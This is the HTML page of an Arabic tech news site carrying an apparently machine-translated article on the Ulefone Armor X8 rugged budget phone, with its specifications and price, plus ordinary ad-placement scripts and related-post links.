            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-35826 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://ar.mediathinkonline.com/"><img src="https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/logo.png" alt="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation ">
            <div class="main-navigation-inner container">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="//ar.mediathinkonline.com">HOME</a></li>
<li id="menu-item-24952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24952"><a href="https://ar.mediathinkonline.com/category/akhbar/">أخبار</a></li>
<li id="menu-item-24953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24953"><a href="https://ar.mediathinkonline.com/category/alalaaab-oalthkaf/">الألعاب والثقافة</a></li>
<li id="menu-item-24954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24954"><a href="https://ar.mediathinkonline.com/category/tkny/">تقنية</a></li>
<li id="menu-item-24955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24955"><a href="https://ar.mediathinkonline.com/category/syasat/">سياسات</a></li>
<li id="menu-item-24956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24956"><a href="https://ar.mediathinkonline.com/category/sfkat/">صفقات</a></li>
<li id="menu-item-24957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24957"><a href="https://ar.mediathinkonline.com/category/aalm/">علم</a></li>
<li id="menu-item-24958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24958"><a href="https://ar.mediathinkonline.com/category/hoaoy/">هواوي</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-35826" class="post-35826 post type-post status-publish format-standard hentry category-akhbar">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Ulefone يصل Armor X8 كهاتف متين للمبتدئين مع Helio A25، 4 GB RAM</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2020-12-24">24.12.2020</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://ar.mediathinkonline.com/category/akhbar/" itemprop="articleSection">أخبار</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="1729" data-rejected-blocks="40,41" data-accepted-blocks="45"></span><p>اكتسب صانع الهواتف القوية Ulefone على مر السنين سمعة عالية في تصنيع الهواتف الذكية القوية التي يمكن الاعتماد عليها.  تتجاوز مجموعة منتجات الشركة الخط الرئيسي إلى قطاع متوسط ​​المدى وحتى نماذج الميزانية.  Ulefone Armor X8 هو أحدث عرض للعلامة التجارية والذي على الرغم من كونه نموذجًا مناسبًا للميزانية ، إلا أنه لا يساوم على المتانة. <img src= "/wp-content/uploads/images/ulefone_armor_x8_arrives_as_an_entry-level_rugged_phone_with_helio_a25-_4gb_ram_gi.jpg" alt="Ulefone Armor X8 "></p>
<p>تتميز Ulefone Armor X8 بشاشة مقاس 5.7 بوصة LCD بدقة HD +.  الشاشة مغطاة بزجاج مقوى ولكن لا توجد تفاصيل حول نوعها بالضبط.  ومع ذلك ، يمكن تشغيل الشاشة بالقفازات دون أي مشاكل.  الجهاز مدعوم بـ MediaTek Helio A25 مدعوم بـ 4 جيجابايت من ذاكرة الوصول العشوائي و 64 جيجابايت من التخزين الداخلي.  للتصوير الفوتوغرافي ، يحزم Armor X8 إعدادًا ثلاثي الكاميرات يتكون من كاميرا أساسية بدقة 13 ميجابكسل ووحدتين 2 ميجابكسل للقطات الماكرو وبيانات العمق.  يعمل الهاتف على Android 10 ويعمل ببطارية 5080 مللي أمبير في الساعة. <img src= "/wp-content/uploads/images/ulefone_armor_x8_arrives_as_an_entry-level_rugged_phone_with_helio_a25-_4gb_ram_gi_2.jpg" alt="Ulefone Armor X8 "></p>
<p>على الجانب المادي ، فإن غلاف Armor X8 مصنوع من البلاستيك ويتميز بحشوات مطاطية لمزيد من الحماية من المياه.  يقيس 160x79x13.8 ملم ويزن 256 جرام.  يوجد مفتاح قابل للبرمجة على الجانب الأيسر لتبديل الاختصارات بسهولة بالإضافة إلى مقبس سماعة رأس وماسح ضوئي لبصمات الأصابع مثبت في الخلف. </p>
<p>يأتي الهاتف بتصنيفات IP68 / IP69K / MIL-STD-810G ويمكنه تحمل الصدمات والقطرات والاهتزازات ودرجات الحرارة القصوى.  يمكنه البقاء على قيد الحياة لمدة 30 دقيقة عند غمره في الماء بمستويات تصل إلى 1.5 متر وينخفض ​​من 1.2 متر على أرض صلبة.  <img src= "/wp-content/uploads/images/ulefone_armor_x8_arrives_as_an_entry-level_rugged_phone_with_helio_a25-_4gb_ram_gi_3.jpg" alt="Ulefone Armor X8 "></p>
<p>Ulefone يأتي Armor X8 بسعر 180 دولارًا ، على الرغم من أن العرض الترويجي قبل البيع لفترة محدودة يصل إلى 160 دولارًا.  الهاتف متوفر باللون الأسود بالإضافة إلى الطراز الأسود مع خيار بلمسات برتقالية حول الشاشة والكاميرات. </p>
<h6>UP التالي: POCO توفر C3 مقابل 7،499 روبية (~ 102 دولارًا) شاشة مقاس 6.53 بوصة و Helio G35 وكاميرات ثلاثية بدقة 13 ميجابكسل وبطارية 5000 مللي أمبير في الساعة </h6>
<p><!-- PD57894 --></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Ulefone+%D9%8A%D8%B5%D9%84+Armor+X8+%D9%83%D9%87%D8%A7%D8%AA%D9%81+%D9%85%D8%AA%D9%8A%D9%86+%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86+%D9%85%D8%B9+Helio+A25%D8%8C+4+GB+RAM&url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Ulefone+%D9%8A%D8%B5%D9%84+Armor+X8+%D9%83%D9%87%D8%A7%D8%AA%D9%81+%D9%85%D8%AA%D9%8A%D9%86+%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86+%D9%85%D8%B9+Helio+A25%D8%8C+4+GB+RAM%20https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Ulefone+%D9%8A%D8%B5%D9%84+Armor+X8+%D9%83%D9%87%D8%A7%D8%AA%D9%81+%D9%85%D8%AA%D9%8A%D9%86+%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86+%D9%85%D8%B9+Helio+A25%D8%8C+4+GB+RAM%20https%3A%2F%2Far.mediathinkonline.com%2F35826%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Far.mediathinkonline.com%2F35826%2F&text=Ulefone+%D9%8A%D8%B5%D9%84+Armor+X8+%D9%83%D9%87%D8%A7%D8%AA%D9%81+%D9%85%D8%AA%D9%8A%D9%86+%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86+%D9%85%D8%B9+Helio+A25%D8%8C+4+GB+RAM"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-36364" class="post-card post-36364 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36364/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36364/" rel="bookmark" itemprop="url"><span itemprop="headline">يلمح Tipster إلى أن الكاميرا الرئيسية 11 Pro يمكنها التقاط صور بدقة 50 ميجا بكسل Xiaomi Mi</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Xiaomi من المتوقع أن تكون سلسلة Mi 11 أول هاتف ذكي رائد من نوع	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36364/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:59:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-36362" class="post-card post-36362 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36362/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36362/" rel="bookmark" itemprop="url"><span itemprop="headline">الصين ستلحق بكوريا الجنوبية لحصتها في سوق شاشات العرض هذا العام</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		شهدت تقنية العرض الكثير من التطورات الرئيسية منذ السنوات القليلة الماضية ، وتعد كوريا	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36362/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:58:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-36361" class="post-card post-36361 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36361/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36361/" rel="bookmark" itemprop="url"><span itemprop="headline">تصل Samsung إلى حصة عالية على الإطلاق في سوق التلفزيون العالمي</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		شهدت Samsung Electronics حصة عالية على الإطلاق في سوق أجهزة التلفزيون العالمية. يتصدر عملاق	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36361/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:55:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-36359" class="post-card post-36359 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36359/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36359/" rel="bookmark" itemprop="url"><span itemprop="headline">يكشف الفيديو الترويجي الرسمي لـ بوكو إم 3  عن التصميم بالكامل قبل إطلاقه</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		POCO M3 كان منتظماً في مصانع الشائعات في الآونة الأخيرة ، مما يعطينا فكرة	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36359/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:51:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-36360" class="post-card post-36360 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36360/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36360/" rel="bookmark" itemprop="url"><span itemprop="headline">تم تسريب لقطات ZTE Blade A51 الحية والمواصفات الرئيسية من خلال شهادة FCC</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		حصل هاتف جديد يسمى ZTE Blade A51 على شهادات من Bluetooth SIG وهيئة الاتصالات	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36360/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:51:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-36357" class="post-card post-36357 post type-post status-publish format-standard hentry category-akhbar" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/36357/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">أخبار</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/36357/" rel="bookmark" itemprop="url"><span itemprop="headline">حواف القوارب Xiaomi ، Realme وغيرها تتصدر سوق TWS في الهند في الربع الثالث من عام 2020</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		يستمر سوق Hearbale في تحقيق مكاسب في جميع أنحاء العالم. في الهند ، كان	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/36357/"/>
	<meta itemprop="dateModified" content="2020-12-25"/>
	<meta itemprop="datePublished" content="2020-12-25T21:48:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/35826/"/>
<meta itemprop="dateModified" content="2020-12-24"/>
<meta itemprop="datePublished" content="2020-12-24T15:31:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/35826/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://ar.mediathinkonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='35826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2fc19aefff" /></p><input type="hidden" id="ak_js" name="ak_js" value="45"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://ar.mediathinkonline.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">أحدث المشاركات</div>
		<ul>
											<li>
					<a href="https://ar.mediathinkonline.com/36364/">يلمح Tipster إلى أن الكاميرا الرئيسية 11 Pro يمكنها التقاط صور بدقة 50 ميجا بكسل Xiaomi Mi</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36363/">مراجعة طابعة Selpic P1 التي يمكن وضعها في الجيب: احمل طابعة ذكية لأي سطح في يدك</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36362/">الصين ستلحق بكوريا الجنوبية لحصتها في سوق شاشات العرض هذا العام</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36361/">تصل Samsung إلى حصة عالية على الإطلاق في سوق التلفزيون العالمي</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36360/">تم تسريب لقطات ZTE Blade A51 الحية والمواصفات الرئيسية من خلال شهادة FCC</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36359/">يكشف الفيديو الترويجي الرسمي لـ بوكو إم 3  عن التصميم بالكامل قبل إطلاقه</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36358/">قد يكون هاتف Sony Xperia Compact بشاشة 5.5 بوصة و Snapdragon 775 قيد التشغيل</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">الفئات</div><form action="https://ar.mediathinkonline.com" method="get"><label class="screen-reader-text" for="cat">الفئات</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="104">5 جي</option>
	<option class="level-0" value="17">5G</option>
	<option class="level-0" value="128">Acer</option>
	<option class="level-0" value="66">AGM</option>
	<option class="level-0" value="59">Amazfit</option>
	<option class="level-0" value="119">Amazon</option>
	<option class="level-0" value="120">Apple</option>
	<option class="level-0" value="129">Asus</option>
	<option class="level-0" value="63">Banggood</option>
	<option class="level-0" value="130">Black Shark</option>
	<option class="level-0" value="131">BlackBerry</option>
	<option class="level-0" value="72">BlackView</option>
	<option class="level-0" value="31">Chuwi</option>
	<option class="level-0" value="29">Coolpad</option>
	<option class="level-0" value="26">Cubot</option>
	<option class="level-0" value="132">DJI</option>
	<option class="level-0" value="35">Dodocool</option>
	<option class="level-0" value="34">Doogee</option>
	<option class="level-0" value="32">ELEPHONE</option>
	<option class="level-0" value="71">Gearbest</option>
	<option class="level-0" value="111">Gionee</option>
	<option class="level-0" value="121">Google</option>
	<option class="level-0" value="118">Haylou</option>
	<option class="level-0" value="133">Hisense</option>
	<option class="level-0" value="122">Honor</option>
	<option class="level-0" value="41">HTC</option>
	<option class="level-0" value="82">Huami</option>
	<option class="level-0" value="123">Huawei</option>
	<option class="level-0" value="134">Infinix</option>
	<option class="level-0" value="135">Intel</option>
	<option class="level-0" value="73">IQOO</option>
	<option class="level-0" value="44">Leagoo</option>
	<option class="level-0" value="45">LeEco</option>
	<option class="level-0" value="126">Lenovo</option>
	<option class="level-0" value="67">LeTV</option>
	<option class="level-0" value="46">LG</option>
	<option class="level-0" value="124">MediaTek</option>
	<option class="level-0" value="57">Meitu</option>
	<option class="level-0" value="48">MEIZU</option>
	<option class="level-0" value="50">Mgcool</option>
	<option class="level-0" value="136">Micromax</option>
	<option class="level-0" value="127">Microsoft</option>
	<option class="level-0" value="60">MIJIA</option>
	<option class="level-0" value="69">Mobvoi</option>
	<option class="level-0" value="125">Motorola</option>
	<option class="level-0" value="51">MTK</option>
	<option class="level-0" value="139">Nubia</option>
	<option class="level-0" value="137">Oneplus</option>
	<option class="level-0" value="61">OUKITEL</option>
	<option class="level-0" value="138">POCO</option>
	<option class="level-0" value="83">Redmi</option>
	<option class="level-0" value="86">Ulefone</option>
	<option class="level-0" value="77">UMIDIGI</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="95">آريس تكنيكا كليب</option>
	<option class="level-0" value="23">آسوس</option>
	<option class="level-0" value="53">أخبار</option>
	<option class="level-0" value="110">أساسى</option>
	<option class="level-0" value="33">أساسي</option>
	<option class="level-0" value="107">أسوس</option>
	<option class="level-0" value="75">أفضل المنتجات</option>
	<option class="level-0" value="106">أمازفيت</option>
	<option class="level-0" value="105">أمازون</option>
	<option class="level-0" value="19">أيسر</option>
	<option class="level-0" value="114">إل جي</option>
	<option class="level-0" value="109">إليفون</option>
	<option class="level-0" value="24">افضل العروض</option>
	<option class="level-0" value="74">افضل سعر</option>
	<option class="level-0" value="39">الأدوات</option>
	<option class="level-0" value="89">الألعاب والثقافة</option>
	<option class="level-0" value="21">الأمازون</option>
	<option class="level-0" value="93">العاملين</option>
	<option class="level-0" value="68">القرش الأسود</option>
	<option class="level-0" value="20">الكاتيل</option>
	<option class="level-0" value="102">المدونة الصوتية</option>
	<option class="level-0" value="90">المميزات</option>
	<option class="level-0" value="55">النوبة</option>
	<option class="level-0" value="30">بلاك بيري</option>
	<option class="level-0" value="108">بلاكفيو</option>
	<option class="level-0" value="87">بيز وتكنولوجيا المعلومات</option>
	<option class="level-0" value="22">تفاحة</option>
	<option class="level-0" value="94">تقنية</option>
	<option class="level-0" value="37">جوجل</option>
	<option class="level-0" value="38">جيوني</option>
	<option class="level-0" value="117">دوجي</option>
	<option class="level-0" value="58">سامسونج</option>
	<option class="level-0" value="99">سيا سات</option>
	<option class="level-0" value="88">سيارات</option>
	<option class="level-0" value="91">سياسات</option>
	<option class="level-0" value="65">شاومى</option>
	<option class="level-0" value="40">شرف</option>
	<option class="level-0" value="113">شركة انتل</option>
	<option class="level-0" value="27">صفقات</option>
	<option class="level-0" value="92">علم</option>
	<option class="level-0" value="76">فيفو</option>
	<option class="level-0" value="85">كوالكوم</option>
	<option class="level-0" value="79">كيف</option>
	<option class="level-0" value="43">لينوفو</option>
	<option class="level-0" value="49">مايكروسوفت</option>
	<option class="level-0" value="56">مراجعة</option>
	<option class="level-0" value="18">مستلزمات</option>
	<option class="level-0" value="28">مقارنة</option>
	<option class="level-0" value="103">مقالات</option>
	<option class="level-0" value="70">ممن لهم</option>
	<option class="level-0" value="52">موتورولا</option>
	<option class="level-0" value="47">ميديا ​​تيك</option>
	<option class="level-0" value="116">ميدياتك</option>
